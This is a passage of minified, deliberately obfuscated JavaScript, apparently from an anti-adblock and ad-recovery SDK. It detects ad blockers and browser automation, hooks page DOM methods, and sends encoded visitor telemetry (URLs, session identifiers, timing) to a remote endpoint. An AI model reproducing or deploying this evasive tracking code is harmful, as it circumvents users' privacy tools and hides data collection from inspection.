[<content-position>|left|right]","state","rex","addEventListener","browserLanguage","Expect a keyword","analytics","getEntriesByType","abs","getTokenStart","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","wdioElectron","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","139341","isDelim","true|false","<easing-function>#","element-visible-selector","pluginsArray","eWJmcQ==","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","image-set( <image-set-option># )","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","normal|<string>","remove","previousElementSibling","['~'|'|'|'^'|'$'|'*']? '='","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","Plus sign","exp( <calc-sum> )","[auto|<integer>]{1,3}","inset?&&<length>{2,4}&&<color>?","clearInterval","Integer is expected","warn","    ","title","declaration","calc(","[none|<keyframes-name>]#","cache_is_blocking_acceptable_ads","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","walk","start|end|center|stretch","gpt_loaded_time","\n  syntax: ","__uspapi",", Expires in: ","normal|reverse|alternate|alternate-reverse","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","unhandled exception","<-ms-filter-function>+","thenStack","[[auto|<length-percentage>]{1,2}]#"," { visibility:visible; }","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","matchAtrulePrelude","step-start|step-end|steps( <integer> [, <step-position>]? )","level","evalLength","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","key","sourceMapURL could not be parsed","Class extends value ","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","prev","isTcfRequired","v4ac1eiZr0","auto|<custom-ident>","use","area","blocking_acceptable_ads","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","<'grid-row-gap'> <'grid-column-gap'>?","http","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","Expected ","1.9.1","cmp_blocked","(function(){","currentScript","https:","reference",";<\/script></head></html>","counters( <counter-name> , <string> , <counter-style>? )","N is expected","writable","parentNode","isDomainShardingEnabled","getLocationFromList","root|nearest|self","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","constructor","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","line","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","*[id]","<'height'>",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"none|both|horizontal|vertical|block|inline","none|[x|y|block|inline|both] [mandatory|proximity]?","[stretch|repeat|round|space]{1,2}","Terminate - not allowed running in iframe","whitespace-token","intervalId","languages",", height: ","isBlocked","lastUrl","'>'|'+'|'~'|['|' '|']","concat","url-equal","appendScriptElementAsync","[recoverTcfCMP] tcf is already loaded","properties","flex-direction","blocked","66SfnHBD","navigator.webdriver is undefined","every","prompt","<'border-top-style'>","<mf-name> : <mf-value>","wrap|none","token","linear|radial","encodeId","frameElement","not","isUnregistered","none|discard-before||discard-after||discard-inner","Generator is already executing.","child|young|old","span","http://localhost","auto|none|scrollbar|-ms-autohiding-scrollbar","<'pause-before'> <'pause-after'>?","[<image>|<string>] [<resolution>||type( <string> )]","No element indexed by ","window.parent.document.domain;","Invalid protect url prefix: ","` should contain a prelude","encodedBodySize","<absolute-size>|<relative-size>|<length-percentage>","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","Must be between 0 and 63: ","Window_requestIdleCallback","isElementVisibilityHidden","data-","https://07c225f3.online","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","runAdAuction","cmVzZXJ2ZWQxSW5wdXQ=","Element_setAttribute","translateZ( <length> )","border-box|content-box|margin-box|padding-box","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger"," requestBids.before hook: ","normal|reverse|inherit","__lastWatirPrompt","getSlots","reserved1","-moz-calc(","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu",'<script src="',"browserKind","createDescriptor","cqmax","mask","iterator","flex","_parent"," | ","search","getWrapper","<line-width>","beforeunload","even","SYN","response","circle( [<shape-radius>]? [at <position>]? )","/negotiate/script-set-value","chained|none","<angle-percentage>{1,2}","<color>+|none","sdk","visible","__$webdriverAsyncExecutor","\x3c!--","shouldRemoveByUrl","dable","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","light","/asn","decodeUrl","term","SharedStorageWorklet","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","a3luYg==","sourceMap","</pre>","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","as_backgroundColor","navigator.plugins.length is undefined","children","<unknown>","[<filter-function>|<url>]+","cssWideKeywordsSyntax","xyz|xyz-d50|xyz-d65","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","else","<'border-top-width'>","<'max-width'>","url-path-not-equal","sent","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","contentWindow","none|<filter-function-list>|<-ms-filter-function-list>","<'margin-inline-start'>","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","map","1197036WgezWV","fonts.googleapis.com","defineOutOfPageSlot","Document","Layer","request_id","[<length>|<percentage>|auto]{1,4}","translate3d( <length-percentage> , <length-percentage> , <length> )","AnPlusB","declarators","functionBind","target","protect","querySelector","isInIframe","Counter","compareByGeneratedPositionsDeflated","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","validate","innerHeight","<single-transition>#","for","auto|optimizeSpeed|crispEdges|geometricPrecision","visible|hidden|collapse","[recovery] __tcfapi tcString is empty in GDPR region. value: ","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","general-enclosed","joinAdInterestGroup","hookWindowProperty Error: ","cache_adblock_circumvent_score","allocateCursor","matchAtruleDescriptor","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","<line-width>{1,4}","opts","/gpt/setup","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","mousemove","failed","<'align-items'> <'justify-items'>?","positionRule","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","break-walk","consumeUntilSemicolonIncluded","insertData","[<age>? <gender> <integer>?]","add|subtract|intersect|exclude","[<predefined-rgb-params>|<xyz-params>]","<'max-block-size'>","getElementById","DOMParser","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","next","Field `","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","opera","done","adshield_apply","renderer","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","<box>|border|text","cqmin","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","as_apply","length","webgl","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","<track-size>+","onmessage","invalid protect-id prefix: ","max","getTargeting","hidden","[recoverTcfCMP] __tcfloaded_cache set. Value: ","mode","upload","Blocked interstial slot define:","<xyz-space> [<number>|<percentage>|none]{3}","_array","notificationPermissions signal unexpected behaviour","ssmas","scanWord","str","polarbyte","args","<number-percentage>{1,4} fill?","rawMessage","<html><head><script>","( [<mf-plain>|<mf-boolean>|<mf-range>] )","sourceRoot","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","<'margin'>","kind","Notification","_sorted"];return(a1G=function(){return t})()}(function(t,e){const n=a1V,r=a1G();for(;;)try{if(246054==-parseInt(n(2968))/1*(-parseInt(n(970))/2)+-parseInt(n(3074))/3+-parseInt(n(824))/4+parseInt(n(361))/5*(parseInt(n(736))/6)+-parseInt(n(996))/7*(parseInt(n(742))/8)+parseInt(n(2471))/9+-parseInt(n(1655))/10*(-parseInt(n(2813))/11))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const zw=a1V;var G={9141:(t,e,n)=>{"use strict";const r=a1V;n.d(e,{A:()=>a});let i="",o=r(1693);try{var s;i=null!==(s=document[r(2928)][r(336)](r(2327)))&&void 0!==s?s:r(646);const t=document[r(2928)][r(336)](r(1020))||document[r(2928)][r(336)](r(338));t&&(o=new URL(t,window[r(851)][r(1128)])[r(3202)])}catch(t){}const a={version:r(2178),sdkVersion:i,endpoint:o,env:r(2274),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1V;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(2072)][r(1132)],insertBefore:Node[r(2072)][r(2615)]};function o(t,e){const n=r;e[n(1118)]?i[n(2615)][n(2601)](e[n(1505)],t,e[n(1118)]):i[n(1132)][n(2601)](e[n(2935)],t)}function s(t){const e=r;i[e(1132)][e(2601)](document[e(2591)],t)}function a(t){const e=r,n=document[e(1986)](t[e(323)]);for(const r of t[e(3190)]())n[e(2684)](r,t[e(336)](r));return n[e(634)]=t[e(634)],n}function c(){const t=r;try{if(null!=window[t(1853)][t(1429)]&&t(2359)===window[t(1853)][t(1429)][t(2359)][t(2019)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1V;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>S,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const f=r(2884),p=r(3103);let g=0;function b(){const t=r;return![t(2686),t(1596)][t(1734)]((e=>location[t(3309)][t(1687)](e)))&&!window[t(2673)]}function w(){const t=r;return o.A[t(2249)](p)||g[t(372)]()}async function v(t){const e=r;return e(2792)===o.A[e(2249)](e(1283),!1)||!(!(window[e(851)][e(3024)]+window[e(851)][e(2137)])[e(3183)](e(2681))&&e(2792)!==o.A[e(2249)](e(2681),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(2245)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(495)](p,g[n(372)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(495)](p,g[e(372)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(2792)===o.A[e(2249)](e(1283),!1)||(void 0!==m?m:b()&&![e(335),e(1596)][e(1734)]((t=>location[e(3309)][e(1687)](t)))&&e(2792)===o.A[e(2249)](f)?(k(t)[e(2245)]((t=>{const n=e;m=t,o.A[n(495)](f,t[n(372)]())})),!0):(m=await k(t),o.A[e(495)](f,m[e(372)]()),m))}async function x(t){return await async function(){const t=a1V;let e=!1;try{const n=document[t(1986)](t(983));n[t(2684)]("id",t(2652)),document[t(2591)][t(1132)](n),n[t(2684)](t(1155),t(2312));const r=["ad",t(1850),t(2652),t(2372),t(429),t(1072),t(2432),t(541),t(1272),t(2043),t(1567),t(2256),t(2386),t(3300),t(1099),t(2466),t(2556),t(2584),t(2130)];for(const o of r){n[t(383)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2064)](n);if(t(559)===r[t(932)]||t(3146)===r[t(2254)]){i.A[t(2701)](t(620)),e=!0;break}}document[t(2591)][t(576)](n)}catch(e){i.A[t(2701)](t(2294)[t(2961)](e))}return e}()?[!0,1]:await async function(){const t=a1V,e=XMLHttpRequest[t(372)]();return!(!e[t(3183)](t(1502))||!e[t(3183)](t(1715))||(i.A[t(2701)](t(1936)),0))}()?[!0,2]:await async function(t){const e=a1V,n=[];if(t)for(const r of t)e(1531)===r[e(2152)]&&n[e(337)]({url:r[e(1726)]});const r=window[e(851)][e(3309)][e(1687)](e(543));return r?n[e(337)]({url:e(1971)}):(n[e(337)]({url:e(2618),mustIncludeStrings:[e(429)],mustExcludeStrings:[e(1053)]}),s.A[e(2407)]()||n[e(337)]({url:e(1712),mustIncludeStrings:[e(2151)],mustExcludeStrings:[e(1053)]})),(await Promise[e(2732)]([...n[e(3073)]((t=>A(t[e(1726)],t[e(307)],t[e(2287)]))),r?_():z()]))[e(1734)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1V,n=t[e(789)]||[],r=await Promise[e(2732)](t[e(1726)][e(3073)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1V;if(o(2222)===t[o(2152)]){const t=new XMLHttpRequest;t[o(2846)](o(726),(()=>{const r=o;4===t[r(1989)]&&(t[r(2465)]>=200&&t[r(2465)]<300||n[r(3183)](t[r(2465)])?e():i())})),t[o(2846)](o(2640),(()=>i())),t[o(1078)](o(2796),r),t[o(1504)]()}else if(o(1022)===t[o(2152)])if(s.A[o(551)]())A(r)[o(2245)]((t=>t?i():e()))[o(656)](i);else{const t=new Image;t[o(2846)](o(531),(()=>e())),t[o(2846)](o(2640),(()=>i())),t[o(338)]=r}else if(o(757)===t[o(2152)]){const t=document[o(1986)](o(757));t[o(2846)](o(531),(()=>e())),t[o(2846)](o(2640),(()=>i())),t[o(338)]=r,document[o(2591)][o(1132)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(2701)](o(1045)[o(2961)](t[o(1726)])),!0):(i.A[o(2701)](o(1686)[o(2961)](t[o(1726)],o(1548))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(1022),url:[e(321),e(2250)]})}async function A(t){const e=r;let n=arguments[e(3138)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(3138)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2249)]()[e(1895)][e(2601)](window,t);if(r[e(2528)])return!0;if(null===r[e(1218)]&&e(762)===r[e(2152)])return!0;if(r[e(2465)]<200||r[e(2465)]>=300)return!0;const i=await r[e(1536)]();if(0===i[e(3138)])return!0;if(!n[e(2970)]((t=>i[e(3183)](t))))return!0;if(o[e(1734)]((t=>i[e(3183)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(2701)](e(695)[e(2961)](t)),!1):(i.A[e(2701)](e(1922)[e(2961)](t,e(1182))),!0)}return!1}async function _(){const t=r,e=document[t(1986)](t(1340)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1155)][i(1728)](i(1383),"0"),e[i(1155)][i(1728)](i(2475),"0"),e[i(1155)][i(1728)](i(2254),i(3146)),e[i(1155)][i(1728)](i(1461),i(559)),document[i(2591)][i(1132)](e);const s=null===(o=d.A[i(2249)](window)[i(653)][i(2249)][i(2601)](e,window))||void 0===o?void 0:o[i(2228)];if(!s)return n(!1);s[i(382)][i(1078)](),s[i(382)][i(2723)](i(1263)),s[i(382)][i(2597)]();const a=s[i(382)][i(1986)](i(757));a[i(2684)](i(338),i(1971)),a[i(2846)](i(531),(()=>n(!1))),a[i(2846)](i(2640),(()=>n(!0))),s[i(382)][i(2591)][i(1132)](a)}));return e[t(2867)](),n}async function z(){const t=r,e=document[t(1986)](t(1340)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1155)][i(1728)](i(1383),"0"),e[i(1155)][i(1728)](i(2475),"0"),e[i(1155)][i(1728)](i(2254),i(3146)),e[i(1155)][i(1728)](i(1461),i(559)),document[i(2591)][i(1132)](e);const s=null===(o=d.A[i(2249)](window)[i(653)][i(2249)][i(2601)](e,window))||void 0===o?void 0:o[i(2228)];if(!s)return n(!0);s[i(382)][i(1078)](),s[i(382)][i(2723)](i(1263)),s[i(382)][i(2597)]();const a=s[i(382)][i(1986)](i(757));a[i(2684)](i(338),i(2618)),a[i(2846)](i(531),(()=>{const t=i;try{var e;const r=s[t(429)];if(!r)return n(!0);if(!(null===(e=Object[t(881)](r,t(2306)))||void 0===e?void 0:e[t(495)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(2846)](i(2640),(()=>n(!0))),s[i(382)][i(2591)][i(1132)](a)}));return e[t(2867)](),n}function S(){const t=r,e=o.A[t(2249)](t(2913),!1,t(921));return!!e&&!!e[t(1462)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1V,n=e(2335)[e(2961)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(1805)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(1805)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(337)]({name:e(1688),value:t[e(1386)](1)});break;case"#":o[e(337)]({name:"id",value:t[e(1386)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(1805)](t);if(!n)return;var c,l;o[e(337)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1V,n=await async function(t){const e=a1V;await(0,a.R)();const n=await async function(t){const e=a1V,n=(0,o.Wq)({protectUrlContext:t,url:""[e(2961)](r.A[e(625)],e(2184)),endpoint:r.A[e(625)]}),s=await fetch(n);if(200!==s[e(2465)])return[];const a=await s[e(1536)](),c=i.A[e(1870)](a);return JSON[e(1928)](c)}(t),c=[],u=document[e(1986)](e(2382));u[e(1155)][e(1728)](e(932),e(559));const d=[];for(const t of n){const n=t[e(1756)][e(3073)](l)[e(964)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(2229)])&&void 0!==h?h:e(2382),i=document[e(1986)](n);for(const n of t[e(2188)])i[e(2684)](n[e(2019)],n[e(1083)]);i[e(1155)][e(1728)](e(932),e(2403)),i[e(1155)][e(1728)](e(2254),e(3037));const o=document[e(1986)](e(2382));o[e(1132)](i),u[e(1132)](o),r[e(337)]({element:i,selector:t,blocked:!1})}d[e(337)]({id:t.id,probes:r})}document[e(1218)][e(1132)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(559)===window[e(2064)](t[e(502)])[e(932)]&&(t[e(2967)]=!0);n[e(964)]((t=>t[e(2967)]))[e(3138)]/n[e(3138)]>=.6&&c[e(337)](t)}return u[e(2867)](),c}(t);(0,c.Fj)(t,e(995),new Map([[e(797),n[e(1399)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>I,HO:()=>q,JR:()=>E,KD:()=>R,LZ:()=>A,ME:()=>L,XZ:()=>O,d_:()=>V,gX:()=>P,m4:()=>N,mQ:()=>j,mm:()=>x,n5:()=>C,wZ:()=>_,xG:()=>F});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),f=n(4880),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1V;if(k)return k;try{k=document[t(2928)][t(336)](t(3323))||t(559)}catch(t){}return k}const _=t=>{const e=a1V;window[e(2846)](e(812),(n=>{const r=e;n[r(893)]&&r(2849)===n[r(893)][r(2158)]&&W(t,n[r(893)][r(290)],n[r(893)][r(2291)])}))};let z="",S="",M=!1;async function E(t,e,n,r){const o=a1V;var s;if(v&&e&&(0,m.L6)(t),I(t,o(830),new Map([[o(1491),c.A[o(1568)]],[o(388),o(e?2792:2085)],[o(2662),o(n?2792:2085)],[o(777),null!==(s=h.A[o(2249)](o(777)))&&void 0!==s?s:""],[o(2284),window[o(2673)]?o(2792):o(2085)],[o(499),e?String((0,i.Ki)()):o(1375)]])),await R(t),r&&!M){M=!0;const i=window[o(851)][o(2308)][o(1687)](o(2149))||window[o(851)][o(2308)][o(1687)](o(359));let s=T(i);window[o(1589)]((()=>{const o=T(i);s!==o&&(s=o,E(t,e,n,r))}),100)}}function T(t){const e=a1V,n=window[e(851)][e(1128)][e(1462)]("#")[0];return t?n[e(1462)]("?")[0]:n}async function N(t,e){const n=a1V,r=new Map;r[n(495)](n(1914),e[n(2912)][n(372)]()),void 0!==e[n(2476)]&&r[n(495)](n(1907),e[n(2476)][n(372)]()),void 0!==e[n(310)]&&r[n(495)](n(1442),e[n(310)][n(372)]()),void 0!==e[n(2693)]&&r[n(495)](n(752),e[n(2693)][n(372)]()),r[n(495)](n(2108),e[n(1095)][n(372)]()),r[n(495)](n(600),e[n(2214)][n(372)]()),I(t,n(974),r)}function V(t,e){const n=a1V,r=new Map;var i;r[n(495)](n(722),n(1037)),r[n(495)](n(375),e[n(427)][n(1075)][n(372)]()),r[n(495)](n(835),e[n(427)][n(835)]),e[n(427)][n(2345)]&&(r[n(495)](n(1832),e[n(427)][n(2345)][n(1342)][n(372)]()),r[n(495)](n(2309),null!==(i=e[n(427)][n(2345)][n(1822)])&&void 0!==i?i:"eu")),void 0!==e[n(2476)]&&r[n(495)](n(1907),e[n(2476)][n(372)]()),r[n(495)](n(1442),e[n(310)][n(372)]()),I(t,n(2926),r)}async function j(t,e){const n=a1V;I(t,n(1481),new Map([[n(1491),c.A[n(1568)]],...e]))}const L=t=>{const e=a1V;I(t,e(594),new Map([[e(1491),c.A[e(1568)]]]))},C=function(t,e){const n=a1V;return I(t,n(3177),(arguments[n(3138)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(495)](n(2070),e))},F=function(t,e,n,i,a,u,d,h){const m=a1V;let f=arguments[m(3138)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(3138)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(495)](i(1841),a[i(372)]()),D(n),l.A[i(2701)](i(629)[i(2961)](e,")"),(0,p.P)(n));const u=[{name:e,params:(0,p.P)(n)}],d=c.A[i(625)]+i(562)[i(2961)](location[i(3309)]),h=o.A[i(3181)](JSON[i(3308)](u));H(t,c.A[i(625)],u),await r.G[i(1265)](i(1700),(0,s.Wq)({protectUrlContext:t,url:d,endpoint:c.A[i(625)]}),h)}(t,m(699),new Map([[m(1491),c.A[m(1568)]],[m(388),n[m(372)]()],[m(948),i],[m(3315),a[m(372)]()],[m(2888),u[m(372)]()],[m(1690),d[m(372)]()],[m(779),h[m(372)]()],...f]),e)},O=(t,e)=>{const n=a1V;I(t,n(2510),new Map([[n(1491),c.A[n(1568)]],[n(388),e[n(372)]()]]))};function I(t,e,n){const r=a1V;D(n);const i=A();if(i&&n[r(495)](r(3323),i),l.A[r(2701)](r(629)[r(2961)](e,")"),(0,p.P)(n)),d.A[r(607)]())return U(e,n);W(t,e,n)}const U=(t,e)=>{const n=a1V;let r=window;for(;r!==r[n(529)][n(2228)];)r=r[n(529)][n(2228)],r[n(2110)]({as_key:n(2849),event:t,params:e},"*")},W=(t,e,n)=>{const r=a1V;var i;n[r(495)](r(1841),y[r(372)]()),w[r(337)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await R(t)},u.A[r(2249)](window)[r(2997)]?u.A[r(2249)](window)[r(2997)][r(2601)](window,i):u.A[r(2249)](window)[r(1730)][r(2601)](window,i,100))};async function R(t){const e=a1V,n=w;if(w=[],0===n[e(3138)])return;if(c.A[e(2701)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(625)])?(0,g.XV)(c.A[e(625)],0):c.A[e(625)],a=i+e(562)[e(2961)](location[e(3309)]),l=o.A[e(3181)](JSON[e(3308)](n));H(t,i,n),await r.G[e(1265)](e(1700),(0,s.Wq)({protectUrlContext:t,url:a,endpoint:i}),l)}function H(t,e,n){const r=a1V,i=new Map;for(const t of n)i[r(495)](t[r(2019)],[...i[r(2249)](t[r(2019)])||[],{host:location[r(3309)],...t[r(2291)]}]);for(const[n,a]of i){const i=(0,s.Wq)({protectUrlContext:t,url:e+r(1874),endpoint:e});fetch(i,{method:r(1700),body:o.A[r(3181)](JSON[r(3308)]({table:n,data:a}))})[r(656)]((()=>{}))}}function P(t){v=Math[a1V(909)]()<t,y=t}function D(t){const e=a1V;t[e(495)](e(1533),(0,f.Ak)()),t[e(495)](e(1726),location[e(1128)]),t[e(495)](e(1274),c.A[e(3291)]),t[e(495)](e(715),a.A[e(2359)]()[e(372)]()),t[e(495)](e(644),(0,i.FA)()),t[e(495)](e(2182),function(){const t=e,n=t(2182);try{var r;return S||(S=null!==(r=h.A[t(2249)](n,!1,t(2656)))&&void 0!==r?r:"",S||(S=(0,f.Ak)(),h.A[t(495)](n,S,!1,t(2656))),S)}catch(t){return""}}()),t[e(495)](e(664),z||(z=(0,f.Ak)(),z)),t[e(495)](e(1418),Math[e(2235)](performance[e(2499)]())[e(372)]())}function q(t,e,n){const r=a1V;if(!c.A[r(2701)]&&r(2792)!==h.A[r(2249)](r(319),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(1713)](i);n[t(3138)]>0&&(e[t(337)](...Array[t(1249)](n)),r=r?""[t(2961)](r,", ")[t(2961)](i):i)}if(0===e[t(3138)])continue;let i=Array[t(1249)](new Set(e));i=i[t(964)]((e=>!i[t(1734)]((n=>n!==e&&n[t(1064)](e)))));const o=i[t(431)](((e,n)=>e+n[t(2016)]()[t(2475)]),0),s=Math[t(3144)](...i[t(3073)]((e=>e[t(2016)]()[t(1383)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(964)]((t=>t[r(574)]()))[r(964)]((t=>{const e=r,n=t[e(3025)]();return i[e(353)][e(1734)]((t=>t[e(1064)](n)))}))[r(964)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(3183)](i);){const t=window[n(2064)](i)[n(2650)];if(n(1527)===t||n(2412)===t)return!1;i=i[n(1505)]}return!0}(t[r(3025)](),i[r(353)]))),s=o[r(3138)],a=o[r(3073)]((t=>t[r(3025)]()[r(2016)]()))[r(3073)]((t=>t[r(1383)]*t[r(2475)]))[r(431)](((t,e)=>t+e),0),l=o[r(3073)]((t=>t[r(3025)]()[r(2016)]()[r(2475)]))[r(1399)]("|");I(t,r(2517),new Map([[r(1606),[s[r(372)](),a[r(372)](),l][r(1399)](",")],[r(3262),[window[r(2069)][r(372)](),window[r(3093)][r(372)](),document[r(1218)][r(381)][r(372)](),document[r(1218)][r(1068)][r(372)]()][r(1399)](",")],[r(1835),[i[r(1666)],i[r(1383)][r(372)](),i[r(2475)][r(372)](),i[r(2916)][r(372)]()][r(1399)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1V;n.d(e,{A:()=>i});class i{static[r(2359)](){const t=r;try{if(null!=window[t(1853)][t(1429)]&&t(2359)===window[t(1853)][t(1429)][t(2359)][t(2019)])return!0}catch(t){}return!1}static[r(2407)](){const 